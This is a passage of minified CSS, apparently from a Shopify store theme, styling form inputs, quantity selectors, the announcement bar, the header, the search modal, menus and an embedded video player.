1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons""navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons""navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: 